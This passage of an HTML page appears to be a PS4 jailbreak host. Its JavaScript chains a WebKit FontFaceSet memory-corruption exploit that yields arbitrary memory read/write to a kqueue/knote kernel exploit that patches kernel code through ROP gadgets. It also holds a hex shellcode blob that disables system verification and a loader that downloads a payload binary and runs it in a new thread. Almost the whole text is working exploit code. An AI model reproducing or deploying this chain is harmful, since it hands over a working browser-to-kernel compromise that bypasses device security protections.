            kchain2.kwrite4(KERNEL_mprotect, 0x00000000);
            kchain2.kwrite2(KERNEL_prx, 0xE990);
            kchain2.kwrite1(KERNEL_dlsym_1, 0xEB);
            kchain2.kwrite4(KERNEL_dlsym_2, 0xC3C03148);    
            kchain2.kwrite1(KERNEL_mmap_1, 0x37);
            kchain2.kwrite1(KERNEL_mmap_2, 0x37);    
            kchain2.kwrite4(KERNEL_syscall11_1, 0x00000002);
            kchain2.kwrite8_kaddr(KERNEL_syscall11_2, KERNEL_syscall11_gadget);
            kchain2.kwrite4(KERNEL_syscall11_3, 0x00000001);    
            //Restore CR0
            kchain2.kwrite4(KERNEL_setcr0_patch, 0xC3C7220F);
            var idx5 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setcr0_patch);
            kchain2.push(gadgets["pop rdi"]);
            kchain2.push(0x80050033);
            var idx5_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_setcr0_patch
            kchain2.finalizeSymbolic(idx5, idx5_dest);    
            //Recover
            kchain2.rax_kernel(KERNEL_kqueue_close_epi);
            kchain2.push(gadgets["mov rdx, rax"]);
            kchain2.push(gadgets["pop rsi"]);
            kchain2.push(SAVED_KERNEL_STACK_PTR);
            kchain2.push(gadgets["mov rax, [rsi]"]);
            kchain2.push(gadgets["pop rcx"]);
            kchain2.push(0x10);
            kchain2.push(gadgets["add rax, rcx"]);
            kchain2.push(gadgets["mov [rax], rdx"]);
            kchain2.push(gadgets["pop rdi"]);
            var idx6 = kchain2.pushSymbolic();
            kchain2.push(gadgets["mov [rdi], rax"]);
            kchain2.push(gadgets["sti"]);
            kchain2.push(gadgets["pop rsp"]);
            var idx6_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with old stack pointer
            kchain2.finalizeSymbolic(idx6, idx6_dest);
        }    
        function object_setup() {
            //Map fake object
            var fake_knote = chain.syscall(477, 0x4000, 0x4000 * 0x3, 0x3, 0x1010, 0xFFFFFFFF, 0x0);
            var fake_filtops = fake_knote.add32(0x4000);
            var fake_obj = fake_knote.add32(0x8000);
            if (fake_knote.low != 0x4000) {
                alert("enomem: " + fake_knote);
                while (1);
            }
            //setup fake object
            //KNOTE
            {
                p.write8(fake_knote, fake_obj);
                p.write8(fake_knote.add32(0x68), fake_filtops)
            }
            //FILTOPS
            {
                p.write8(fake_filtops.sub32(0x79), gadgets["cli ; pop rax"]); //cli ; pop rax ; ret
                p.write8(fake_filtops.add32(0x0), gadgets["xchg rdi, rsp ; call [rsi - 0x79]"]); //xchg rdi, rsp ; call qword ptr [rsi - 0x79]
                p.write8(fake_filtops.add32(0x8), kchain.stack);
                p.write8(fake_filtops.add32(0x10), gadgets["mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]"]); //mov rcx, qword ptr [rdi] ; mov rsi, rax ; call qword ptr [rcx + 0x30]
            }
            //OBJ
            {
                p.write8(fake_obj.add32(0x30), gadgets["mov rdi, [rax + 8] ; call [rax]"]); //mov rdi, qword ptr [rax + 8] ; call qword ptr [rax]
            }
            //Ensure the fake knote remains available
            chain.syscall(203, fake_knote, 0xC000);
        }    
        var trigger_spray = function () {    
            var NUM_KQUEUES = 0x1B0;
            var kqueue_ptr = p.malloc(NUM_KQUEUES * 0x4);
            //Make kqueues
            {
                for (var i = 0; i < NUM_KQUEUES; i++) {
                    chain.fcall(window.syscalls[362]);
                    chain.write_result4(kqueue_ptr.add32(0x4 * i));
                }
            }
            chain.run();
            var kqueues = p.array_from_address(kqueue_ptr, NUM_KQUEUES);    
            var that_one_socket = chain.syscall(97, 2, 1, 0);
            if (that_one_socket.low < 0x100 || that_one_socket.low >= 0x200) {
                alert("invalid socket");
                while (1);
            }    
            //Spray kevents
            var kevent = p.malloc(0x20);
            p.write8(kevent.add32(0x0), that_one_socket);
            p.write4(kevent.add32(0x8), 0xFFFF + 0x010000);
            p.write4(kevent.add32(0xC), 0x0);
            p.write8(kevent.add32(0x10), 0x0);
            p.write8(kevent.add32(0x18), 0x0);
            //
            {
                for (var i = 0; i < NUM_KQUEUES; i++) {
                    chain.fcall(window.syscalls[363], kqueues[i], kevent, 0x1, 0x0, 0x0, 0x0);
                }
            }
            chain.run();    
            //Fragment memory
            {
                for (var i = 18; i < NUM_KQUEUES; i += 2) {
                    chain.fcall(window.syscalls[6], kqueues[i]);
                }
            }
            chain.run();    
            //Trigger OOB
            //alert("Insert USB now! Remove after Jailbreak Done...")
            setTimeout(() => {
            //Trigger corrupt knote
                {
                for (var i = 1; i < NUM_KQUEUES; i += 2) {
                    chain.fcall(window.syscalls[6], kqueues[i]);
                }
                }
                chain.run();    
                if (chain.syscall(23, 0).low == 0) {                
                    //cleanup fake knote & release locked gadgets/stack.
                    chain.fcall(window.syscalls[73], 0x4000, 0xC000);
                    chain.fcall(window.syscalls[325]);
                    chain.run();             
                    //This disables sysveri, see https://github.com/ChendoChap/pOOBs4/blob/main/patch.s for more info
                    var patch_buffer = chain.syscall(477, 0x0, 0x4000, 0x7, 0x1000, 0xFFFFFFFF, 0);
                    var patch_buffer_view = p.array_from_address(patch_buffer, 0x1000);
                    var PatchPl = [0x00000BB8,0xFE894800,0x033D8D48,0x0F000000,0x4855C305,0x8B48E589,0x95E8087E,0xE8000000,0x00000175,0x033615FF,0x8B480000,0x0003373D,0x3F8B4800,0x74FF8548,0x3D8D48EB,0x0000029D,0xF9358B48,0x48000002,0x0322158B,0x8B480000,0x00D6E812,0x8D480000,0x00029F3D,0x358B4800,0x000002E4,0x05158B48,0x48000003,0xB9E8128B,0x48000000,0x02633D8D,0x8B480000,0x0002BF35,0x158B4800,0x000002C8,0xE8128B48,0x0000009C,0x7A3D8D48,0x48000002,0x02AA358B,0x8B480000,0x0002AB15,0x128B4800,0x00007FE8,0x0185E800,0xC35D0000,0x6D3D8948,0x48000002,0x026E3D01,0x01480000,0x00026F3D,0x3D014800,0x00000270,0x713D0148,0x48000002,0x02723D01,0x01480000,0x0002933D,0x3D014800,0x00000294,0x653D0148,0x48000002,0x02663D01,0x01480000,0x0002873D,0x3D014800,0x00000288,0x893D0148,0x48000002,0x028A3D01,0x01480000,0x00028B3D,0x3D014800,0x0000024C,0x3D3D0148,0xC3000002,0xE5894855,0x10EC8348,0x24348948,0x24548948,0xED15FF08,0x48000001,0x4B74C085,0x48C28948,0x4840408B,0x2F74C085,0x28788B48,0x243C3B48,0x8B480A74,0xC0854800,0xECEB1D74,0x18788B48,0x74FF8548,0x7F8B48ED,0x7C3B4810,0xE2750824,0xFF1040C7,0x48FFFFFF,0x31107A8D,0x31D231F6,0xA515FFC9,0x48000001,0x5D10C483,0x894855C3,0xC0200FE5,0xFFFF2548,0x220FFFFE,0x3D8B48C0,0x000001C8,0x909007C7,0x47C79090,0x48909004,0x358B48B8,0x000001AC,0x08778948,0x651047C7,0xC73C8B48,0x00251447,0x47C70000,0x89480018,0x1C47C738,0xB8489090,0x7D358B48,0x48000001,0xC7207789,0xC7482847,0x47C70100,0x0000002C,0x778D48E9,0x158B4834,0x00000150,0x89F22948,0x8B483057,0x00016B35,0x568D4800,0xD7294805,0xC148FF89,0x814808E7,0x0000E9CF,0x3E894800,0x00000D48,0x220F0001,0x55C35DC0,0x0FE58948,0x2548C020,0xFFFEFFFF,0x48C0220F,0x013A3D8B,0x07C70000,0x00C3C031,0x353D8B48,0xC7000001,0xC3C03107,0x3D8B4800,0x00000130,0xC03107C7,0x8B4800C3,0x00012B3D,0x3107C700,0x4800C3C0,0x00A63D8B,0x87C70000,0x001F1E01,0x9090F631,0x1E0587C7,0xC931001F,0x87C79090,0x001F1E09,0x9090D231,0x1E3E87C7,0xC931001F,0x0D489090,0x00010000,0xFFC0220F,0x0000EF15,0xC0200F00,0xFFFF2548,0x220FFFFE,0x3D8B48C0,0x000000DC,0xC03107C7,0x0D4800C3,0x00010000,0x5DC0220F,0x737973C3,0x5F6D6574,0x70737573,0x5F646E65,0x73616870,0x705F3265,0x735F6572,0x00636E79,0x74737973,0x725F6D65,0x6D757365,0x68705F65,0x32657361,0x73797300,0x5F6D6574,0x75736572,0x705F656D,0x65736168,0x90900033,0x00000000,0x00000000,0x000F88F0,0x00000000,0x002EF170,0x00000000,0x00018DF0,0x00000000,0x00018EF0,0x00000000,0x02654110,0x00000000,0x00097230,0x00000000,0x00402E60,0x00000000,0x01520108,0x00000000,0x01520100,0x00000000,0x00462D20,0x00000000,0x00462DFC,0x00000000,0x006259A0,0x00000000,0x006268D0,0x00000000,0x00625DC0,0x00000000,0x00626290,0x00000000,0x00626720,0x00000000];
                    for(var i=0; i < PatchPl.length; i++)
                    {
                        patch_buffer_view[i] = PatchPl[i];
                    }
                    chain.fcall(window.syscalls[203], patch_buffer, 0x4000);
                    chain.fcall(patch_buffer, p.read8(KERNEL_BASE_PTR));
                    chain.fcall(window.syscalls[73], patch_buffer, 0x4000);
                    chain.run();   
                    jbdone();
                }else {
                    alert("Exploit Failed, (Insert USB immediately when you see the message!) Try again or Clear webdata and cookie then try! or Reboot PS4.");
                    p.write8(0, 0);
                }
            }, 10000);
        }
    </script>
    <!--rop-->
    <script>
        const stack_sz = 0x40000;
        const reserve_upper_stack = 0x10000;
        const stack_reserved_idx = reserve_upper_stack / 4;        
        // Class for quickly creating and managing a ROP chain
        window.rop = function () {
            this.stackback = p.malloc32(stack_sz / 4 + 0x8);
            this.stack = this.stackback.add32(reserve_upper_stack);
            this.stack_array = this.stackback.backing;
            this.retval = this.stackback.add32(stack_sz);
            this.count = 1;
            this.branches_count = 0;
            this.branches_rsps = p.malloc(0x200);    
            this.clear = function () {
                this.count = 1;
                this.branches_count = 0;    
                for (var i = 1; i < ((stack_sz / 4) - stack_reserved_idx); i++) {
                    this.stack_array[i + stack_reserved_idx] = 0;
                }
            };    
            this.pushSymbolic = function () {
                this.count++;
                return this.count - 1;
            }    
            this.finalizeSymbolic = function (idx, val) {
                if (val instanceof int64) {
                    this.stack_array[stack_reserved_idx + idx * 2] = val.low;
                    this.stack_array[stack_reserved_idx + idx * 2 + 1] = val.hi;
                } else {
                    this.stack_array[stack_reserved_idx + idx * 2] = val;
                    this.stack_array[stack_reserved_idx + idx * 2 + 1] = 0;
                }
            }    
            this.push = function (val) {
                this.finalizeSymbolic(this.pushSymbolic(), val);
            }    
            this.push_write8 = function (where, what) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["pop rsi"]);
                this.push(what);
                this.push(gadgets["mov [rdi], rsi"]);
            }    
            this.fcall = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
                if (rdi != undefined) {
                    this.push(gadgets["pop rdi"]);
                    this.push(rdi);
                }    
                if (rsi != undefined) {
                    this.push(gadgets["pop rsi"]);
                    this.push(rsi);
                }    
                if (rdx != undefined) {
                    this.push(gadgets["pop rdx"]);
                    this.push(rdx);
                }    
                if (rcx != undefined) {
                    this.push(gadgets["pop rcx"]);
                    this.push(rcx);
                }    
                if (r8 != undefined) {
                    this.push(gadgets["pop r8"]);
                    this.push(r8);
                }    
                if (r9 != undefined) {
                    this.push(gadgets["pop r9"]);
                    this.push(r9);
                }    
                if (this.stack.add32(this.count * 0x8).low & 0x8) {
                    this.push(gadgets["ret"]);
                }    
                this.push(rip);
                return this;
            }    
            this.call = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
                this.fcall(rip, rdi, rsi, rdx, rcx, r8, r9);
                this.write_result(this.retval);
                this.run();
                return p.read8(this.retval);
            }    
            this.syscall = function (sysc, rdi, rsi, rdx, rcx, r8, r9) {
                return this.call(window.syscalls[sysc], rdi, rsi, rdx, rcx, r8, r9);
            }    
            //get rsp of the next push
            this.get_rsp = function () {
                return this.stack.add32(this.count * 8);
            }
            this.write_result = function (where) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["mov [rdi], rax"]);
            }
            this.write_result4 = function (where) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["mov [rdi], eax"]);
            }    
            this.jmp_rsp = function (rsp) {
                this.push(window.gadgets["pop rsp"]);
                this.push(rsp);
            }    
            this.run = function () {
                p.launch_chain(this);
                this.clear();
            }    
            this.KERNEL_BASE_PTR_VAR;
            this.set_kernel_var = function (arg) {
                this.KERNEL_BASE_PTR_VAR = arg;
            }    
            this.rax_kernel = function (offset) {
                this.push(gadgets["pop rax"]);
                this.push(this.KERNEL_BASE_PTR_VAR)
                this.push(gadgets["mov rax, [rax]"]);
                this.push(gadgets["pop rsi"]);
                this.push(offset)
                this.push(gadgets["add rax, rsi"]);
            }    
            this.write_kernel_addr_to_chain_later = function (offset) {
                this.push(gadgets["pop rdi"]);
                var idx = this.pushSymbolic();
                this.rax_kernel(offset);
                this.push(gadgets["mov [rdi], rax"]);
                return idx;
            }    
            this.kwrite8 = function (offset, qword) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rsi"]);
                this.push(qword);
                this.push(gadgets["mov [rax], rsi"]);
            }    
            this.kwrite4 = function (offset, dword) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rdx"]);
                this.push(dword);
                this.push(gadgets["mov [rax], edx"]);
            }    
            this.kwrite2 = function (offset, word) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rcx"]);
                this.push(word);
                this.push(gadgets["mov [rax], cx"]);
            }    
            this.kwrite1 = function (offset, byte) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rcx"]);
                this.push(byte);
                this.push(gadgets["mov [rax], cl"]);
            }    
            this.kwrite8_kaddr = function (offset1, offset2) {
                this.rax_kernel(offset2);
                this.push(gadgets["mov rdx, rax"]);
                this.rax_kernel(offset1);
                this.push(gadgets["mov [rax], rdx"]);
            }
            return this;
        };
    </script>
    <!--webkit-->
    <script>
        var PAGE_SIZE = 16384;
        var SIZEOF_CSS_FONT_FACE = 0xb8;
        var HASHMAP_BUCKET = 208;
        var STRING_OFFSET = 20;
        var SPRAY_FONTS = 0x100a;
        var GUESS_FONT = 8602845184;
        var NPAGES = 20;
        var INVALID_POINTER = 0;
        var HAMMER_FONT_NAME = "font8"; //must take bucket 3 of 8 (counting from zero)
        var HAMMER_NSTRINGS = 700; //tweak this if crashing during hammer time    
        function poc() {
            Jailbreak();
        function hex(n)
        {
            if((typeof n) != "number")
                return ""+n;
            return "0x" + (new Number(n)).toString(16);
        }    
            var union = new ArrayBuffer(8);
            var union_b = new Uint8Array(union);
            var union_i = new Uint32Array(union);
            var union_f = new Float64Array(union);    
            var bad_fonts = [];    
            for (var i = 0; i < SPRAY_FONTS; i++)
                bad_fonts.push(new FontFace("font1", "", {}));    
            var good_font = new FontFace("font2", "url(data:text/html,)", {});
            bad_fonts.push(good_font);    
            var arrays = [];
            for (var i = 0; i < 512; i++)
                arrays.push(new Array(31));    
            arrays[256][0] = 1.5;
            arrays[257][0] = {};
            arrays[258][0] = 1.5;    
            var jsvalue = {
                a: arrays[256],
                b: new Uint32Array(1),
                c: true
            };    
            var string_atomifier = {};
            var string_id = 10000000;    
            function ptrToString(p) {
                var s = '';
                for (var i = 0; i < 8; i++) {
                    s += String.fromCharCode(p % 256);
                    p = (p - p % 256) / 256;
                }
                return s;
            }    
            function stringToPtr(p, o) {
                if (o === undefined)
                    o = 0;
                var ans = 0;
                for (var i = 7; i >= 0; i--)
                    ans = 256 * ans + p.charCodeAt(o + i);
                return ans;
            }    
            var strings = [];    
            function mkString(l, head) {
                var s = head + '\u0000'.repeat(l - STRING_OFFSET - 8 - head.length) + (string_id++);
                string_atomifier[s] = 1;
                strings.push(s);
                return s;
            }    
            var guf = GUESS_FONT;
            var ite = true;
            var matches = 0;    
            var round = 0;    
            window.ffses = {};    
            do {    
                var p_s = ptrToString(NPAGES + 2); // vector.size()
                for (var i = 0; i < NPAGES; i++)
                    p_s += ptrToString(guf + i * PAGE_SIZE);
                p_s += ptrToString(INVALID_POINTER);    
                for (var i = 0; i < 256; i++)
                    mkString(HASHMAP_BUCKET, p_s);    
                var ffs = ffses["search_" + (++round)] = new FontFaceSet(bad_fonts);    
                var badstr1 = mkString(HASHMAP_BUCKET, p_s);    
                var guessed_font = null;
                var guessed_addr = null;    
                for (var i = 0; i < SPRAY_FONTS; i++) {
                    bad_fonts[i].family = "search" + round;
                    if (badstr1.substr(0, p_s.length) != p_s) {
                        guessed_font = i;
                        var p_s1 = badstr1.substr(0, p_s.length);
                        for (var i = 1; i <= NPAGES; i++) {
                            if (p_s1.substr(i * 8, 8) != p_s.substr(i * 8, 8)) {
                                guessed_addr = stringToPtr(p_s.substr(i * 8, 8));
                                break;
                            }
                        }
                        if (matches++ == 0) {
                            guf = guessed_addr + 2 * PAGE_SIZE;
                            guessed_addr = null;
                        }
                        break;
                    }
                }    
                if ((ite = !ite))
                    guf += NPAGES * PAGE_SIZE;    
            }
            while (guessed_addr === null);    
            var p_s = '';
            p_s += ptrToString(26);
            p_s += ptrToString(guessed_addr);
            p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
            for (var i = 0; i < 19; i++)
                p_s += ptrToString(INVALID_POINTER);    
            for (var i = 0; i < 256; i++)
                mkString(HASHMAP_BUCKET, p_s);    
            var needfix = [];
            for (var i = 0;; i++) {
                ffses["ffs_leak_" + i] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], good_font]);
                var badstr2 = mkString(HASHMAP_BUCKET, p_s);
                needfix.push(mkString(HASHMAP_BUCKET, p_s));
                bad_fonts[guessed_font].family = "evil2";
                bad_fonts[guessed_font + 1].family = "evil3";
                var leak = stringToPtr(badstr2.substr(badstr2.length - 8));
                if (leak < 0x1000000000000)
                    break;
            }    
            function makeReader(read_addr, ffs_name) {
                var fake_s = '';
                fake_s += '0000'; //padding for 8-byte alignment
                fake_s += '\u00ff\u0000\u0000\u0000\u00ff\u00ff\u00ff\u00ff'; //refcount=255, length=0xffffffff
                fake_s += ptrToString(read_addr); //where to read from
                fake_s += ptrToString(0x80000014); //some fake non-zero hash, atom, 8-bit
                p_s = '';
                p_s += ptrToString(29);
                p_s += ptrToString(guessed_addr);
                p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
                p_s += ptrToString(guessed_addr + 2 * SIZEOF_CSS_FONT_FACE);
                for (var i = 0; i < 18; i++)
                    p_s += ptrToString(INVALID_POINTER);
                for (var i = 0; i < 256; i++)
                    mkString(HASHMAP_BUCKET, p_s);
                var the_ffs = ffses[ffs_name] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], bad_fonts[guessed_font + 2], good_font]);
                mkString(HASHMAP_BUCKET, p_s);
                var relative_read = mkString(HASHMAP_BUCKET, fake_s);
                bad_fonts[guessed_font].family = ffs_name + "_evil1";
                bad_fonts[guessed_font + 1].family = ffs_name + "_evil2";
                bad_fonts[guessed_font + 2].family = ffs_name + "_evil3";
                needfix.push(relative_read);
                if (relative_read.length < 1000) //failed
                    return makeReader(read_addr, ffs_name + '_');
                return relative_read;
            }    
            var fastmalloc = makeReader(leak, 'ffs3'); //read from leaked string ptr    
            for (var i = 0; i < 100000; i++)
                mkString(128, '');    
            var props = [];
            for (var i = 0; i < 0x10000; i++) {
                props.push({
                    value: 0x41434442
                });
                props.push({
                    value: jsvalue
                });
            }    
            var jsvalue_leak = null;    
            while (jsvalue_leak === null) {
                Object.defineProperties({}, props);
                for (var i = 0;; i++) {
                    if (fastmalloc.charCodeAt(i) == 0x42 &&
                        fastmalloc.charCodeAt(i + 1) == 0x44 &&
                        fastmalloc.charCodeAt(i + 2) == 0x43 &&
                        fastmalloc.charCodeAt(i + 3) == 0x41 &&
                        fastmalloc.charCodeAt(i + 4) == 0 &&
                        fastmalloc.charCodeAt(i + 5) == 0 &&
                        fastmalloc.charCodeAt(i + 6) == 254 &&
                        fastmalloc.charCodeAt(i + 7) == 255 &&
                        fastmalloc.charCodeAt(i + 24) == 14
                    ) {
                        jsvalue_leak = stringToPtr(fastmalloc, i + 32);
                        break;
                    }
                }
            }    
            var rd_leak = makeReader(jsvalue_leak, 'ffs4');
            var array256 = stringToPtr(rd_leak, 16); //arrays[256]
            var ui32a = stringToPtr(rd_leak, 24); //Uint32Array    
            var rd_arr = makeReader(array256, 'ffs5');
            var butterfly = stringToPtr(rd_arr, 8);    
            var rd_ui32 = makeReader(ui32a, 'ffs6');
            for (var i = 0; i < 8; i++)
                union_b[i] = rd_ui32.charCodeAt(i);    
            var structureid_low = union_i[0];
            var structureid_high = union_i[1];    
            //setup for addrof/fakeobj
            //in array[256] butterfly: 0 = &bad_fonts[guessed_font+12] as double
            //in array[257] butterfly: 0 = {0x10000, 0x10000} as jsvalue
            union_i[0] = 0x10000;
            union_i[1] = 0; //account for nan-boxing
            arrays[257][1] = {}; //force it to still be jsvalue-array not double-array
            arrays[257][0] = union_f[0];
            union_i[0] = (guessed_addr + 12 * SIZEOF_CSS_FONT_FACE) | 0;
            union_i[1] = (guessed_addr - guessed_addr % 0x100000000) / 0x100000000;
            arrays[256][i] = union_f[0];    
            //hammer time!    
            pp_s = '';
            pp_s += ptrToString(56);
            for (var i = 0; i < 12; i++)
                pp_s += ptrToString(guessed_addr + i * SIZEOF_CSS_FONT_FACE);    
            var fake_s = '';
            fake_s += '0000'; //padding for 8-byte alignment
            fake_s += ptrToString(INVALID_POINTER); //never dereferenced
            fake_s += ptrToString(butterfly); //hammer target
            fake_s += '\u0000\u0000\u0000\u0000\u0022\u0000\u0000\u0000'; //length=34    
            var ffs7_args = [];
            for (var i = 0; i < 12; i++)
                ffs7_args.push(bad_fonts[guessed_font + i]);
            ffs7_args.push(good_font);    
            var ffs8_args = [bad_fonts[guessed_font + 12]];
            for (var i = 0; i < 5; i++)
                ffs8_args.push(new FontFace(HAMMER_FONT_NAME, "url(data:text/html,)", {}));    
            for (var i = 0; i < HAMMER_NSTRINGS; i++)
                mkString(HASHMAP_BUCKET, pp_s);    
            ffses.ffs7 = new FontFaceSet(ffs7_args);
            mkString(HASHMAP_BUCKET, pp_s);
            ffses.ffs8 = new FontFaceSet(ffs8_args);
            var post_ffs = mkString(HASHMAP_BUCKET, fake_s);
            needfix.push(post_ffs);    
            for (var i = 0; i < 13; i++)
                bad_fonts[guessed_font + i].family = "hammer" + i;    
            function boot_addrof(obj) {
                arrays[257][32] = obj;
                union_f[0] = arrays[258][0];
                return union_i[1] * 0x100000000 + union_i[0];
            }    
            function boot_fakeobj(addr) {
                union_i[0] = addr;
                union_i[1] = (addr - addr % 0x100000000) / 0x100000000;
                arrays[258][0] = union_f[0];
                return arrays[257][32];
            }    
            //craft misaligned typedarray    
            var arw_master = new Uint32Array(8);
            var arw_slave = new Uint8Array(1);
            var obj_master = new Uint32Array(8);
            var obj_slave = {
                obj: null
            };    
            var addrof_slave = boot_addrof(arw_slave);
            var addrof_obj_slave = boot_addrof(obj_slave);
            union_i[0] = structureid_low;
            union_i[1] = structureid_high;
            union_b[6] = 7;
            var obj = {
                jscell: union_f[0],
                butterfly: true,
                buffer: arw_master,
                size: 0x5678
            };    
            function i48_put(x, a) {
                a[4] = x | 0;
                a[5] = (x / 4294967296) | 0;
            }    
            function i48_get(a) {
                return a[4] + a[5] * 4294967296;
            }    
            window.addrof = function (x) {
                obj_slave.obj = x;
                return i48_get(obj_master);
            }    
            window.fakeobj = function (x) {
                i48_put(x, obj_master);
                return obj_slave.obj;
            }    
            function read_mem_setup(p, sz) {
                i48_put(p, arw_master);
                arw_master[6] = sz;
            }        
            window.read_mem_s = function(p, sz)
        {
            read_mem_setup(p, sz);
            return ""+arw_slave;
        }    
        window.read_mem_b = function(p, sz)
        {
            read_mem_setup(p, sz);
            var b = new Uint8Array(sz);
            b.set(arw_slave);
            return b;
        }    
        window.read_mem_as_string = function(p, sz)
        {
            var x = read_mem_b(p, sz);
            var ans = '';
            for(var i = 0; i < x.length; i++)
                ans += String.fromCharCode(x[i]);
            return ans;
        }    
        window.ref_mem = function(p, sz)
        {
            read_mem_setup(p, sz);
            return arw_slave;
        }    
            window.read_mem = function (p, sz) {
                read_mem_setup(p, sz);
                var arr = [];
                for (var i = 0; i < sz; i++)
                    arr.push(arw_slave[i]);
                return arr;
            };    
            window.write_mem = function (p, data) {
                read_mem_setup(p, data.length);
                for (var i = 0; i < data.length; i++)
                    arw_slave[i] = data[i];
            };    
            window.read_ptr_at = function (p) {
                var ans = 0;
                var d = read_mem(p, 8);
                for (var i = 7; i >= 0; i--)
                    ans = 256 * ans + d[i];
                return ans;
            };    
            window.write_ptr_at = function (p, d) {
                var arr = [];
                for (var i = 0; i < 8; i++) {
                    arr.push(d & 0xff);
                    d /= 256;
                }
                write_mem(p, arr);
            };    
            (function () {
                var magic = boot_fakeobj(boot_addrof(obj) + 16);
                magic[4] = addrof_slave;
                magic[5] = (addrof_slave - addrof_slave % 0x100000000) / 0x100000000;
                obj.buffer = obj_master;
                magic[4] = addrof_obj_slave;
                magic[5] = (addrof_obj_slave - addrof_obj_slave % 0x100000000) / 0x100000000;
                magic = null;
            })();    
            //fix fucked objects to stabilize webkit    
            (function () {
                //fix fontfaceset (memmoved 96 bytes to low, move back)
                var ffs_addr = read_ptr_at(addrof(post_ffs) + 8) - 208;
                write_mem(ffs_addr, read_mem(ffs_addr - 96, 208));
                //fix strings (restore "valid") header
                for (var i = 0; i < needfix.length; i++) {
                    var addr = read_ptr_at(addrof(needfix[i]) + 8);
                    write_ptr_at(addr, (HASHMAP_BUCKET - 20) * 0x100000000 + 1);
                    write_ptr_at(addr + 8, addr + 20);
                    write_ptr_at(addr + 16, 0x80000014);
                }
                //fix array butterfly
                write_ptr_at(butterfly + 248, 0x1f0000001f);
            })();    
            //^ @sleirs' stuff. anything pre arb rw is magic, I'm happy I don't have to deal with that.    
            //create compat stuff for kexploit.js
            var expl_master = new Uint32Array(8);
            var expl_slave = new Uint32Array(2);
            var addrof_expl_slave = addrof(expl_slave);
            var m = fakeobj(addrof(obj) + 16);
            obj.buffer = expl_slave;
            m[7] = 1;
            obj.buffer = expl_master;
            m[4] = addrof_expl_slave;
            m[5] = (addrof_expl_slave - addrof_expl_slave % 0x100000000) / 0x100000000;
            m[7] = 1;    
            var prim = {
                write8: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    if (value instanceof int64) {
                        expl_slave[0] = value.low;
                        expl_slave[1] = value.hi;
                    } else {
                        expl_slave[0] = value;
                        expl_slave[1] = 0;
                    }
                },
                write4: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    if (value instanceof int64) {
                        expl_slave[0] = value.low;
                    } else {
                        expl_slave[0] = value;
                    }
                },
                write2: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    var tmp = expl_slave[0] & 0xFFFF0000;
                    if (value instanceof int64) {
                        expl_slave[0] = ((value.low & 0xFFFF) | tmp);
                    } else {
                        expl_slave[0] = ((value & 0xFFFF) | tmp);
                    }
                },
                write1: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    var tmp = expl_slave[0] & 0xFFFFFF00;
                    if (value instanceof int64) {
                        expl_slave[0] = ((value.low & 0xFF) | tmp);
                    } else {
                        expl_slave[0] = ((value & 0xFF) | tmp);
                    }
                },
                read8: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return new int64(expl_slave[0], expl_slave[1]);
                },
                read4: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0];
                },
                read2: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0] & 0xFFFF;
                },
                read1: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0] & 0xFF;
                },
                leakval: function (obj) {
                    obj_slave.obj = obj;
                    return new int64(obj_master[4], obj_master[5]);
                }
            };
            window.p = prim;
            run_hax();
        }
    </script>
    <!--load payload-->
    <script>
        function loadBIN(){
            var xhr = new XMLHttpRequest();
            xhr.open('GET', PLfile, true);
            xhr.overrideMimeType('text/plain; charset=x-user-defined');
            xhr.onload = function(e) {
            if (this.status == 200) {
                payload = this.response;
                SendPayload();
                allset();
            }
            else{
                alert("Failed to load " + PLfile + " - " + this.status);
                return;
            }};
            xhr.send();
        }     
        function SendPayload() {
                var payload_buffer = chain.syscall(477, new int64(0x26200000, 0x9), 0x300000, 7, 0x41000, -1, 0);
                var bufLen = payload.length;
                var payload_loader = p.malloc32(bufLen);
                var loader_writer = payload_loader.backing;
                for(var i=0;i<bufLen/4;i++){
                    var hxVal = payload.slice(i*4,4+(i*4)).split("").reverse().join("").split("").map(function(s){return("0000" + s.charCodeAt(0).toString(16)).slice(-2);}).join("");
                    loader_writer[i] = parseInt(hxVal, 16);
                }
                chain.syscall(74, payload_loader, bufLen, (0x1 | 0x2 | 0x4));
                var pthread = p.malloc(0x10);
                chain.call(libKernelBase.add32(OFFSET_lk_pthread_create), pthread, 0x0, payload_loader, payload_buffer);
            }
        function allset() {
            ShowMSG = "You're all Set!";
            loadmsg();
            setTimeout(ani2, 4000);
        }
    </script>
    <!--Cache JS-->
    <script>
        window.applicationCache.ondownloading=function() {
            ShowMSG = "Page Caching Started!";
            loadmsg();
        }
        window.applicationCache.onprogress=function(a) {
            ShowMSG = "Cached: " + (Math.round(100*(a.loaded/a.total))) + "%";
        }
        window.applicationCache.oncached=function() {
            ShowMSG = "Offline Cache Completed. Now turn off internet & reopen PS4 Browser!";
        }
        window.applicationCache.onnoupdate=function() {
            ShowMSG = "Welcome Back!";
        }
        window.applicationCache.onerror=function() {
            ShowMSG = "Clear PS4 browser webdata & cookie then reopen this page!";
        }
    </script>
    <!--Notification JS-->
    <script>
        function loadmsg() {
